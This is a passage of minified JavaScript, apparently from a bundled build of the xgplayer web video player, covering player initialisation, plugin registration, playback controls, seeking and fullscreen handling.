l=(0,n.V5)(o),u=l._fullScreenOffset,c=l.config;if(c.needFullscreenScroll?(window.scrollTo(u.left,u.top),s.Ay.setTimeout((0,n.V5)(o),function(){o.fullscreen=!1,o._fullScreenOffset=null},100)):(!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!1,o._fullScreenOffset=null),o.cssfullscreen)o.removeClass(S.FULLSCREEN);else{var h=o._fullscreenEl;h||!o.root.contains(e.target)&&e.target!==o.root||(h=e.target),o.recoverFullStyle(o.root,h,S.FULLSCREEN)}o._fullscreenEl=null,o.emit(d.Dx,!1)}}),(0,n.n8)((0,n.V5)(o),"_onWebkitbeginfullscreen",function(e){o._fullscreenEl=o.media,o.onFullscreenChange(e,!0)}),(0,n.n8)((0,n.V5)(o),"_onWebkitendfullscreen",function(e){o.onFullscreenChange(e,!1)}),(0,L.Ay)((0,n.V5)(o),Y),o.config=r,o._pluginInfoId=s.Ay.generateSessionId(),(0,R.P)((0,n.V5)(o));var l=o.constructor.defaultPreset;if(o.config.presets.length){var u=o.config.presets.indexOf("default");u>=0&&l&&(o.config.presets[u]=l)}else l&&o.config.presets.push(l);o.userTimer=null,o.waitTimer=null,o.handleSource=!0,o._state=V.x.INITIAL,o.isAd=!1,o.isError=!1,o._hasStart=!1,o.isSeeking=!1,o.isCanplay=!1,o._useAutoplay=!1,o.__startTime=-1,o.rotateDeg=0,o.isActive=!1,o.fullscreen=!1,o.cssfullscreen=!1,o.isRotateFullscreen=!1,o._fullscreenEl=null,o.timeSegments=[],o._cssfullscreenEl=null,o.curDefinition=null,o._orgCss="",o._fullScreenOffset=null,o._videoHeight=0,o._videoWidth=0,o.videoPos={pi:1,scale:0,rotate:-1,x:0,y:0,h:-1,w:-1,vy:0,vx:0},o.sizeInfo={width:0,height:0,left:0,top:0},o._accPlayed={t:0,acc:0,loopAcc:0},o._offsetInfo={currentTime:-1,duration:0},o.innerContainer=null,o.controls=null,o.topBar=null,o.root=null,o.__i18n=j.init(o._pluginInfoId),a.A.os.isAndroid&&a.A.osVersion>0&&a.A.osVersion<6&&(o.config.autoplay=!1),o.database=new v,o.isUserActive=!1,o._onceSeekCanplay=null,o._isPauseBeforeSeek=0,o.innerStates={isActiveLocked:!1},o.instManager=q;var c=o._initDOM();if(!c)return console.error(new Error("can't find the dom which id is ".concat(o.config.id," or this.config.el does not exist"))),(0,n.GM)(o);var h=o.config,f=h.definition,g=void 0===f?{}:f,p=h.url;if(!p&&g.list&&g.list.length>0){var y=g.list.find(function(e){return e.definition&&e.definition===g.defaultDefinition});y||(g.defaultDefinition=g.list[0].definition,y=g.list[0]),o.config.url=y.url,o.curDefinition=y}return o._bindEvents(),o._registerPresets(),o._registerPlugins(),w.onPluginsReady((0,n.V5)(o)),o.getInitDefinition(),o.setState(V.x.READY),s.Ay.setTimeout((0,n.V5)(o),function(){o.emit(d.yE)},0),o.onReady&&o.onReady(),(o.config.videoInit||o.config.autoplay)&&(!o.hasStart||o.state<V.x.ATTACHED)&&o.start(),o}return(0,n.j6)(i,[{key:"_initDOM",value:function(){var e,t=this;if(this.root=this.config.id?document.getElementById(this.config.id):null,!this.root){var i=this.config.el;if(!i||1!==i.nodeType)return this.emit(d.ff,new h("use",this.config.vid,{line:32,handle:"Constructor",msg:"container id can't be empty"})),console.error("this.confg.id or this.config.el can't be empty"),!1;this.root=i}var n=K(this.root);if(n&&(R.A.logWarn("The is an Player instance already exists in this.root, destroy it and reinitialize"),n.destroy()),this.root.setAttribute(A,this.playerId),this.media.setAttribute(A,this.playerId),null===(e=q)||void 0===e||e.add(this),w.init(this),this._initBaseDoms(),this.config.controls){var o=this.config.controls.root||null,r=w.register(this,P,{root:o});this.controls=r}var s="mobile"===this.config.isMobileSimulateMode?"mobile":a.A.device;if(this.addClass("".concat(S.DEFAULT," ").concat(S.INACTIVE," xgplayer-").concat(s," ").concat(this.config.controls?"":S.NO_CONTROLS)),this.config.autoplay?this.addClass(S.ENTER):this.addClass(S.NO_START),this.config.fluid){var l=this.config,u=l.width,c=l.height;"number"===typeof u&&"number"===typeof c||(u=600,c=337.5);var f={width:"100%",height:"0","max-width":"100%","padding-top":"".concat(100*c/u,"%")};Object.keys(f).forEach(function(e){t.root.style[e]=f[e]})}else["width","height"].forEach(function(e){t.config[e]&&("number"!==typeof t.config[e]?t.root.style[e]=t.config[e]:t.root.style[e]="".concat(t.config[e],"px"))});var g=this.root.getBoundingClientRect(),p=g.width,v=g.height,y=g.left,m=g.top;return this.sizeInfo.width=p,this.sizeInfo.height=v,this.sizeInfo.left=y,this.sizeInfo.top=m,!0}},{key:"_initBaseDoms",value:function(){this.topBar=null,this.leftBar=null,this.rightBar=null,this.config.marginControls&&(this.innerContainer=s.Ay.createDom("xg-video-container","",{"data-index":-1},"xg-video-container"),this.root.appendChild(this.innerContainer))}},{key:"_bindEvents",value:function(){var e=this;["focus","blur"].forEach(function(t){e.on(t,e["on"+t.charAt(0).toUpperCase()+t.slice(1)])}),y.forEach(function(t){document&&document.addEventListener(t,e.onFullscreenChange)}),a.A.os.isIos&&(this.media.addEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.addEventListener("webkitendfullscreen",this._onWebkitendfullscreen)),this.once(d.BY,this.resize),this.playFunc=function(){e.config.closeFocusVideoFocus||e.media.focus()},this.once(d.tr,this.playFunc)}},{key:"_unbindEvents",value:function(){var e=this;this.root.removeEventListener("mousemove",this.mousemoveFunc),y.forEach(function(t){document.removeEventListener(t,e.onFullscreenChange)}),this.playFunc&&this.off(d.tr,this.playFunc),this.off(d.nQ,this.canPlayFunc),this.media.removeEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.removeEventListener("webkitendfullscreen",this._onWebkitendfullscreen)}},{key:"_clearUserTimer",value:function(){this.userTimer&&(s.Ay.clearTimeout(this,this.userTimer),this.userTimer=null)}},{key:"_startInit",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.media&&(e&&""!==e&&("Array"!==s.Ay.typeOf(e)||0!==e.length)||(e="",this.emit(d.uv),R.A.logWarn("config.url is null, please get url and run player._startInit(url)"),!this.config.nullUrlStart))){s.Ay.isNotNull(i.playSessionId)&&(this._playSessionId=i.playSessionId),this.handleSource&&(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)&&e.length>0?this._attachSourceEvents(this.media,e):this.media.src&&this.media.src===e?e||this.media.removeAttribute("src"):this.media.src=e),"Number"===s.Ay.typeOf(this.config.volume)&&(this.volume=this.config.volume);var n=this.innerContainer?this.innerContainer:this.root;this.media instanceof window.Element&&!n.contains(this.media)&&n.insertBefore(this.media,n.firstChild);var o=this.media.readyState;R.A.logInfo("_startInit readyState",o),this.config.autoplay&&(!s.Ay.isMSE(this.media)&&this.load(),(a.A.os.isIpad||a.A.os.isPhone)&&this.mediaPlay());var r=this.config.startTime;this.__startTime=r>0?r:-1,this.config.startTime=0,o>=2&&this.duration>0?this.canPlayFunc():this.on(d.nQ,this.canPlayFunc),(!this.hasStart||this.state<V.x.ATTACHED)&&w.afterInit(this),this.hasStart=!0,this.setState(V.x.ATTACHED),s.Ay.setTimeout(this,function(){t.emit(d.Wz)},0)}}},{key:"_registerPlugins",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._loadingPlugins=[];var i=this.config.ignores||[],n=this.config.plugins||[],o=this.config.i18n||[];t&&j.extend(o,this.__i18n);var r=i.join("||").toLowerCase().split("||"),s=this.plugins;n.forEach(function(i){try{var n=i.plugin?i.plugin.pluginName:i.pluginName;if(n&&r.indexOf(n.toLowerCase())>-1)return null;if(!t&&s[n.toLowerCase()])return;if(i.lazy&&i.loader){var o=w.lazyRegister(e,i);return void(i.forceBeforeInit&&(o.then(function(){e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)})["catch"](function(t){R.A.logError("_registerPlugins:loadingPlugin",t),e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)}),e._loadingPlugins.push(o)))}return e.registerPlugin(i)}catch(a){R.A.logError("_registerPlugins:",a)}})}},{key:"_registerPresets",value:function(){var e=this;this.config.presets.forEach(function(t){O(e,t)})}},{key:"_getRootByPosition",value:function(e){var t=null;switch(e){case b.lP.ROOT_RIGHT:this.rightBar||(this.rightBar=s.Ay.createPositionBar("xg-right-bar",this.root)),t=this.rightBar;break;case b.lP.ROOT_LEFT:this.leftBar||(this.leftBar=s.Ay.createPositionBar("xg-left-bar",this.root)),t=this.leftBar;break;case b.lP.ROOT_TOP:this.topBar||(this.topBar=s.Ay.createPositionBar("xg-top-bar",this.root),this.config.topBarAutoHide&&s.Ay.addClass(this.topBar,S.TOP_BAR_AUTOHIDE)),t=this.topBar;break;default:t=this.innerContainer||this.root;break}return t}},{key:"registerPlugin",value:function(e,t){var i=w.formatPluginInfo(e,t),n=i.PLUFGIN,o=i.options,r=this.config.plugins,s=w.checkPluginIfExits(n.pluginName,r);!s&&r.push(n);var a=w.getRootByConfig(n.pluginName,this.config);a.root&&(o.root=a.root),a.position&&(o.position=a.position);var l,u=o.position?o.position:o.config&&o.config.position||n.defaultConfig&&n.defaultConfig.position;return!o.root&&"string"===typeof u&&u.indexOf("controls")>-1?null===(l=this.controls)||void 0===l?void 0:l.registerPlugin(n,o,n.pluginName):(o.root||(o.root=this._getRootByPosition(u)),w.register(this,n,o))}},{key:"deregister",value:function(e){"string"===typeof e?w.unRegister(this,e):e instanceof _.Ay&&w.unRegister(this,e.pluginName)}},{key:"unRegisterPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.deregister(e),t&&this.removePluginFromConfig(e)}},{key:"removePluginFromConfig",value:function(e){var t;if("string"===typeof e?t=e:e instanceof _.Ay&&(t=e.pluginName),t)for(var i=this.config.plugins.length-1;i>-1;i--){var n=this.config.plugins[i];if(n.pluginName.toLowerCase()===t.toLowerCase()){this.config.plugins.splice(i,1);break}}}},{key:"plugins",get:function(){return w.getPlugins(this)}},{key:"getPlugin",value:function(e){var t=w.findPlugin(this,e);return t&&t.pluginName?t:null}},{key:"addClass",value:function(e){this.root&&(s.Ay.hasClass(this.root,e)||s.Ay.addClass(this.root,e))}},{key:"removeClass",value:function(e){this.root&&s.Ay.removeClass(this.root,e)}},{key:"hasClass",value:function(e){if(this.root)return s.Ay.hasClass(this.root,e)}},{key:"setAttribute",value:function(e,t){this.root&&this.root.setAttribute(e,t)}},{key:"removeAttribute",value:function(e,t){this.root&&this.root.removeAttribute(e,t)}},{key:"start",value:function(e){var t=this;if(!(this.state>V.x.ATTACHING)){var i=this._playSessionId;return s.Ay.isNotNull(i)&&(this._playSessionId=void 0),e||this.config.url||this.getInitDefinition(),this.hasStart=!0,this.setState(V.x.ATTACHING),this._registerPlugins(!1),w.beforeInit(this).then(function(){if(t.config){e||(e=t.url||t.config.url);var n=t.preProcessUrl(e),o=t._startInit(n.url,{playSessionId:i});return o}})["catch"](function(e){throw e.fileName="player",e.lineNumber="236",R.A.logError("start:beforeInit:",e),e})}}},{key:"switchURL",value:function(e,t){var i=this,n=e;"Object"===s.Ay.typeOf(e)&&(n=e.url),n=this.preProcessUrl(n).url;var o=this.currentTime;this.__startTime=o;var r=this.paused&&!this.isError;return this.src=n,new Promise(function(e,t){var o=function(e){i.off("timeupdate",s),i.off("canplay",s),t(e)},s=function(){i._seekToStartTime(),r&&i.pause(),i.off("error",o),e(!0)};i.once("error",o),n?(a.A.os.isAndroid?i.once("timeupdate",s):i.once("canplay",s),i.play()):i.errorHandler("error",{code:6,message:"empty_src"})})}},{key:"videoPlay",value:function(){this.mediaPlay()}},{key:"mediaPlay",value:function(){var e=this;if(!this.hasStart&&this.state<V.x.ATTACHED)return this.removeClass(S.NO_START),this.addClass(S.ENTER),this.start(),void(this._useAutoplay=!0);this.state<V.x.RUNNING&&(this.removeClass(S.NO_START),!this.isCanplay&&this.addClass(S.ENTER));var t=(0,n.Jt)((0,n.U6)(i.prototype),"play",this).call(this);return void 0!==t&&t&&t.then?t.then(function(){e.removeClass(S.NOT_ALLOW_AUTOPLAY),e.addClass(S.PLAYING),e.state<V.x.RUNNING&&(R.A.logInfo(">>>>playPromise.then"),e.setState(V.x.RUNNING),e.emit(d.KH))})["catch"](function(t){if(R.A.logWarn(">>>>playPromise.catch",t.name),e.media&&e.media.error)return e.onError(),void e.removeClass(S.ENTER);"NotAllowedError"===t.name&&(e._errorTimer=s.Ay.setTimeout(e,function(){e._errorTimer=null,e.emit(d.q_),e.addClass(S.NOT_ALLOW_AUTOPLAY),e.removeClass(S.ENTER),e.pause(),e.setState(V.x.NOTALLOW)},0))}):(R.A.logWarn("video.play not return promise"),this.state<V.x.RUNNING&&(this.setState(V.x.RUNNING),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.addClass(S.PLAYING),this.emit(d.KH))),t}},{key:"mediaPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"videoPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"play",value:function(){var e=this;return this.removeClass(S.PAUSED),(0,L.Eu)(this,"play",function(){return e.mediaPlay()})}},{key:"pause",value:function(){var e=this;(0,L.Eu)(this,"pause",function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",e).call(e)})}},{key:"seek",value:function(e,t){var i=this;if(this.media&&!Number.isNaN(Number(e))&&this.hasStart){var n=this.config,o=n.isSeekedPlay,r=n.seekedStatus,s=t||(o?"play":r);e=e<0?0:e>this.duration?parseInt(this.duration,10):e,!this._isPauseBeforeSeek&&(this._isPauseBeforeSeek=this.paused?2:1),this._onceSeekCanplay&&this.off(d.mQ,this._onceSeekCanplay),this._onceSeekCanplay=function(){switch(i.removeClass(S.ENTER),i.isSeeking=!1,s){case"play":i.play();break;case"pause":i.pause();break;default:i._isPauseBeforeSeek>1||i.paused?i.pause():i.play()}i._isPauseBeforeSeek=0,i._onceSeekCanplay=null},this.once(d.mQ,this._onceSeekCanplay),this.state<V.x.RUNNING?(this.removeClass(S.NO_START),this.currentTime=e,this.play()):this.currentTime=e}}},{key:"getInitDefinition",value:function(){var e=this,t=this.config,i=t.definition,n=t.url;!n&&i&&i.list&&i.list.length>0&&i.defaultDefinition&&i.list.map(function(t){t.definition===i.defaultDefinition&&(e.config.url=t.url,e.curDefinition=t)})}},{key:"changeDefinition",value:function(e,t){var i=this,o=this.config.definition;if(Array.isArray(null===o||void 0===o?void 0:o.list)&&o.list.forEach(function(t){(null===e||void 0===e?void 0:e.definition)===t.definition&&(i.curDefinition=t)}),null!==e&&void 0!==e&&e.bitrate&&"number"!==typeof e.bitrate&&(e.bitrate=parseInt(e.bitrate,10)||0),this.emit(d.vN,{from:t,to:e}),this.hasStart){var r=this.switchURL(e.url,(0,n.T1)({seamless:!1!==o.seamless&&"undefined"!==typeof MediaSource&&"function"===typeof MediaSource.isTypeSupported},e));r&&r.then?r.then(function(){i.emit(d.AB,{from:t,to:e})}):this.emit(d.AB,{from:t,to:e})}else this.config.url=e.url}},{key:"reload",value:function(){this.load(),this.reloadFunc=function(){this.play()},this.once(d.BY,this.reloadFunc)}},{key:"resetState",value:function(){var e=this,t=S.NOT_ALLOW_AUTOPLAY,i=S.PLAYING,n=S.NO_START,o=S.PAUSED,r=S.REPLAY,s=S.ENTER,a=S.ENDED,l=S.ERROR,u=S.LOADING,c=[t,i,n,o,r,s,a,l,u];this.hasStart=!1,this.isError=!1,this._useAutoplay=!1,this.mediaPause(),this._accPlayed.acc=0,this._accPlayed.t=0,this._accPlayed.loopAcc=0,c.forEach(function(t){e.removeClass(t)}),this.addClass(S.NO_START),this.emit(d.Ut)}},{key:"reset",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1?arguments[1]:void 0;this.resetState();var n=this.plugins;if(n&&(t.map(function(t){e.deregister(t)}),i)){var o=I();Object.keys(this.config).forEach(function(t){"undefined"===e.config[t]||"plugins"!==t&&"presets"!==t&&"el"!==t&&"id"!==t||(e.config[t]=o[t])})}}},{key:"destroy",value:function(){var e,t=this,o=this.innerContainer,r=this.root,a=this.media;if(r&&a){if(this.hasStart=!1,this._useAutoplay=!1,r.removeAttribute(A),a.removeAttribute(A),this.updateAcc("destroy"),this._unbindEvents(),this._detachSourceEvents(this.media),s.Ay.clearAllTimers(this),this.emit(d.N8),null===(e=q)||void 0===e||e.remove(this),w.destroy(this),(0,L.Vj)(this),(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.fullscreen&&this._fullscreenEl===this.root&&this.exitFullscreen(),o)for(var l=o.children,u=0;u<l.length;u++)o.removeChild(l[u]);!o&&a instanceof window.Node&&r.contains(a)&&!this.config.remainMediaAfterDestroy&&r.removeChild(a),["topBar","leftBar","rightBar","innerContainer"].map(function(e){t[e]&&r.removeChild(t[e]),t[e]=null});var c=r.className.split(" ");c.length>0?r.className=c.filter(function(e){return e.indexOf("xgplayer")<0}).join(" "):r.className="",this.removeAttribute("data-xgfill"),["isSeeking","isCanplay","isActive","cssfullscreen","fullscreen"].forEach(function(e){t[e]=!1})}}},{key:"replay",value:function(){var e=this;this.removeClass(S.ENDED),this.currentTime=0,this.isSeeking=!1,(0,L.Eu)(this,"replay",function(){e.once(d.mQ,function(){var t=e.mediaPlay();t&&t["catch"]&&t["catch"](function(e){console.log(e)})}),e.emit(d.Wr),e.onPlay()})}},{key:"retry",value:function(){var e=this;this.removeClass(S.ERROR),this.addClass(S.LOADING),(0,L.Eu)(this,"retry",function(){var t=e.currentTime,i=e.config.url,n=s.Ay.isMSE(e.media)?{url:i}:e.preProcessUrl(i);e.src=n.url,!e.config.isLive&&(e.currentTime=t),e.once(d.nQ,function(){e.mediaPlay()})})}},{key:"changeFullStyle",value:function(e,t,i,n){e&&(n||(n=S.PARENT_FULLSCREEN),this._orgCss||(this._orgCss=s.Ay.filterStyleFromText(e)),s.Ay.addClass(e,i),t&&t!==e&&!this._orgPCss&&(this._orgPCss=s.Ay.filterStyleFromText(t),s.Ay.addClass(t,n),t.setAttribute(A,this.playerId)))}},{key:"recoverFullStyle",value:function(e,t,i,n){n||(n=S.PARENT_FULLSCREEN),this._orgCss&&(s.Ay.setStyleFromCsstext(e,this._orgCss),this._orgCss=""),s.Ay.removeClass(e,i),t&&t!==e&&this._orgPCss&&(s.Ay.setStyleFromCsstext(t,this._orgPCss),this._orgPCss="",s.Ay.removeClass(t,n),t.removeAttribute(A))}},{key:"getFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget,t=this.root,i=this.media;"video"!==e&&"media"!==e||(e=this[e]),e||(e=t),this._fullScreenOffset={top:s.Ay.scrollTop(),left:s.Ay.scrollLeft()},this._fullscreenEl=e,this._fullActionFrom="get";var n=s.Ay.getFullScreenEl();if(n===this._fullscreenEl)return this.onFullscreenChange(),Promise.resolve();try{for(var o=0;o<m.length;o++){var r=m[o];if(e[r]){var a="webkitRequestFullscreen"===r?e.webkitRequestFullscreen(window.Element.ALLOW_KEYBOARD_INPUT):e[r]();return a&&a.then?a:Promise.resolve()}}return i.fullscreenEnabled||i.webkitSupportsFullscreen?(i.webkitEnterFullscreen(),Promise.resolve()):Promise.reject(new Error("call getFullscreen fail"))}catch(l){return Promise.reject(new Error("call getFullscreen fail"))}}},{key:"exitFullscreen",value:function(e){if(this.isRotateFullscreen&&this.exitRotateFullscreen(),this._fullscreenEl||s.Ay.getFullScreenEl()){this.root;var t=this.media;this._fullActionFrom="exit";try{for(var i=0;i<k.length;i++){var n=k[i];if(document[n]){var o=document[n]();return o&&o.then?o:Promise.resolve()}}return t&&t.webkitSupportsFullscreen?(t.webkitExitFullScreen(),Promise.resolve()):Promise.reject(new Error("call exitFullscreen fail"))}catch(r){return Promise.reject(new Error("call exitFullscreen fail"))}}}},{key:"getCssFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.isRotateFullscreen?this.exitRotateFullscreen():this.fullscreen&&this.exitFullscreen();var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;this.changeFullStyle(this.root,e,t);var i=this.config.fullscreen,n=void 0===i?{}:i,o=!0===n.useCssFullscreen||"function"===typeof n.useCssFullscreen&&n.useCssFullscreen();o&&(this.fullscreen=!0,this.emit(d.Dx,!0)),this._cssfullscreenEl=e,this.cssfullscreen=!0,this.emit(d.dQ,!0)}},{key:"exitCssFullscreen",value:function(){var e=this._cssfullscreenEl?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;if(this.fullscreen){var t=this.config.fullscreen,i=void 0===t?{}:t,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(this.recoverFullStyle(this.root,this._cssfullscreenEl,e),this.fullscreen=!1,this.emit(d.Dx,!1)):this.removeClass(e)}else this.recoverFullStyle(this.root,this._cssfullscreenEl,e);this._cssfullscreenEl=null,this.cssfullscreen=!1,this.emit(d.dQ,!1)}},{key:"getRotateFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.cssfullscreen&&this.exitCssFullscreen(e);var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this._fullscreenEl=e||this.root,this.changeFullStyle(this.root,e,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!0,this.fullscreen=!0,this.setRotateDeg(90),this._rootStyle=this.root.getAttribute("style");var i=90===Math.abs(window.orientation)||90===Math.abs(screen.orientation.angle);this.root.style.width="".concat(i?window.innerWidth:window.innerHeight,"px"),this.emit(d.Dx,!0)}},{key:"exitRotateFullscreen",value:function(e){var t=this._fullscreenEl!==this.root?"".concat(S.INNER_FULLSCREEN," ").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this.recoverFullStyle(this.root,this._fullscreenEl,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!1,this.fullscreen=!1,this.setRotateDeg(0),this.emit(d.Dx,!1),this._rootStyle&&(this.root.style.style=this._rootStyle,this._rootStyle=!1)}},{key:"setRotateDeg",value:function(e){90===window.orientation||-90===window.orientation?this.rotateDeg=0:this.rotateDeg=e}},{key:"focus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!this.config.closeDelayBlur,delay:this.config.inactive};this.isActive?this.onFocus(e):this.emit(d.Rj,(0,n.T1)({paused:this.paused,ended:this.ended},e))}},{key:"blur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{ignorePaused:!1};this.isActive?(this._clearUserTimer(),this.emit(d.m_,(0,n.T1)({paused:this.paused,ended:this.ended},e))):this.onBlur(e)}},{key:"onFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!0,delay:3e3},i=this.innerStates;if(this.isActive=!0,this.removeClass(S.INACTIVE),this._clearUserTimer(),void 0!==t.isLock&&(i.isActiveLocked=t.isLock),!1===t.autoHide||!0===t.isLock||i.isActiveLocked)this._clearUserTimer();else{var n=t&&t.delay?t.delay:this.config.inactive;this.userTimer=s.Ay.setTimeout(this,function(){e.userTimer=null,e.blur()},n)}}},{key:"onBlur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ignorePaused,i=void 0!==t&&t;if(!this.innerStates.isActiveLocked){var n=this.config.closePauseVideoFocus;this.isActive=!1,(i||n||!this.paused&&!this.ended)&&this.addClass(S.INACTIVE)}}},{key:"onEmptied",value:function(){this.updateAcc("emptied")}},{key:"onCanplay",value:function(){this.removeClass(S.ENTER),this.removeClass(S.ERROR),this.removeClass(S.LOADING),this.isCanplay=!0,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer)}},{key:"onLoadeddata",value:function(){var e=this;this.isError=!1,this.isSeeking=!1,this.__startTime>0&&(this.duration>0?this._seekToStartTime():this.once(d.W5,function(){e._seekToStartTime()}))}},{key:"onLoadstart",value:function(){this.removeClass(S.ERROR),this.isCanplay=!1}},{key:"onPlay",value:function(){this.state===V.x.ENDED&&this.setState(V.x.RUNNING),this.removeClass(S.PAUSED),this.ended&&this.removeClass(S.ENDED),!this.config.closePlayVideoFocus&&this.focus()}},{key:"onPause",value:function(){this.addClass(S.PAUSED),this.updateAcc("pause"),this.config.closePauseVideoFocus||(this._clearUserTimer(),this.focus())}},{key:"onEnded",value:function(){this.updateAcc("ended"),this.addClass(S.ENDED),this.setState(V.x.ENDED)}},{key:"onError",value:function(){this.isError=!0,this.updateAcc("error"),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.removeClass(S.LOADING),this.addClass(S.ERROR)}},{key:"onSeeking",value:function(){this.isSeeking||this.updateAcc("seeking"),this.isSeeking=!0,this.addClass(S.SEEKING)}},{key:"onSeeked",value:function(){this.isSeeking=!1,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.removeClass(S.LOADING),this.removeClass(S.SEEKING)}},{key:"onWaiting",value:function(){var e=this;this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.updateAcc("waiting"),this.waitTimer=s.Ay.setTimeout(this,function(){e.addClass(S.LOADING),e.emit(d.F5),s.Ay.clearTimeout(e,e.waitTimer),e.waitTimer=null},this.config.minWaitDelay)}},{key:"onPlaying",value:function(){var e=this;this.isError=!1;var t=S.NO_START,i=S.PAUSED,n=S.ENDED,o=S.ERROR,r=S.REPLAY,s=S.LOADING,a=[t,i,n,o,r,s];a.forEach(function(t){e.removeClass(t)}),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onTimeupdate",value:function(){!this._videoHeight&&this.media.videoHeight&&this.resize(),(this.waitTimer||this.hasClass(S.LOADING))&&this.media.readyState>2&&(this.removeClass(S.LOADING),s.Ay.clearTimeout(this,this.waitTimer),this.waitTimer=null),!this.paused&&this.state===V.x.NOTALLOW&&this.duration&&(this.setState(V.x.RUNNING),this.emit(d.KH)),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onVolumechange",value:function(){"Number"===s.Ay.typeOf(this.config.volume)&&(this.config.volume=this.volume)}},{key:"onRatechange",value:function(){this.config.defaultPlaybackRate=this.playbackRate}},{key:"emitUserAction",value:function(e,t,i){if(this.media&&t&&e){var o="String"===s.Ay.typeOf(e)?e:e.type||"";i.props&&"Array"!==s.Ay.typeOf(i.props)&&(i.props=[i.props]),this.emit(d.vB,(0,n.T1)({eventType:o,action:t,currentTime:this.currentTime,duration:this.duration,ended:this.ended,event:e},i))}}},{key:"updateAcc",value:function(e){if(this._accPlayed.t){var t=(new Date).getTime()-this._accPlayed.t;this._accPlayed.acc+=t,this._accPlayed.t=0,("ended"===e||this.ended)&&(this._accPlayed.loopAcc=this._accPlayed.acc)}}},{key:"checkBuffer",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{startDiff:0,endDiff:0},i=t||{},n=i.startDiff,o=void 0===n?0:n,r=i.endDiff,s=void 0===r?0:r,a=this.media.buffered;if(!a||0===a.length||!this.duration)return!0;for(var l=e||this.media.currentTime||.2,u=a.length,c=0;c<u;c++)if(a.start(c)+o<=l&&a.end(c)-s>l)return!0;return!1}},{key:"resizePosition",value:function(){var e=this,t=this.videoPos,i=t.vy,n=t.vx,o=t.h,r=t.w,a=this.videoPos.rotate;if(!(a<0&&o<0&&r<0)){var l=this.videoPos._pi;if(!l&&this.media.videoHeight&&(l=this.media.videoWidth/this.media.videoHeight*100),l){this.videoPos.pi=l,a=a<0?0:a;var u={rotate:a},c=0,h=0,d=1,f=Math.abs(a/90),g=this.root,p=this.innerContainer,v=g.offsetWidth,y=p?p.offsetHeight:g.offsetHeight,m={},k=y,A=v;if(f%2===0)d=o>0?100/o:r>0?100/r:1,u.scale=d,c=i>0?(100-o)/2-i:0,u.y=2===f?0-c:c,h=n>0?(100-r)/2-n:0,u.x=2===f?0-h:h,m.width="".concat(A,"px"),m.height="".concat(k,"px"),m.maxWidth="",m.maxHeight="";else if(f%2===1){A=y,k=v;var b=y-v;h=-b/2/A*100,u.x=3===f?h+i/2:h-i/2,c=b/2/k*100,u.y=3===f?c+n/2:c-n/2,u.scale=d,m.width="".concat(A,"px"),m.maxWidth="".concat(A,"px"),m.height="".concat(k,"px"),m.maxHeight="".concat(k,"px")}var _=s.Ay.getTransformStyle(u,this.media.style.transform||this.media.style.webkitTransform);m.transform=_,m.webkitTransform=_,Object.keys(m).map(function(t){e.media.style[t]=m[t]})}}}},{key:"position",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{h:0,y:0,x:0,w:0};if(this.media&&e&&e.h){var t=this.videoPos;t.h=100*e.h||0,t.w=100*e.w||0,t.vx=100*e.x||0,t.vy=100*e.y||0,this.resizePosition()}}},{key:"setConfig",value:function(e){var t=this;e&&Object.keys(e).map(function(i){if("plugins"!==i){t.config[i]=e[i];var n=t.plugins[i.toLowerCase()];n&&"Function"===s.Ay.typeOf(n.setConfig)&&n.setConfig(e[i])}})}},{key:"playNext",value:function(e){var t=this;this.resetState(),this.setConfig(e),this._currentTime=0,this._duration=0,(0,L.Eu)(this,"playnext",function(){t.start(),t.emit(d.A2,e)})}},{key:"resize",value:function(){var e=this;if(this.media&&this.root){var 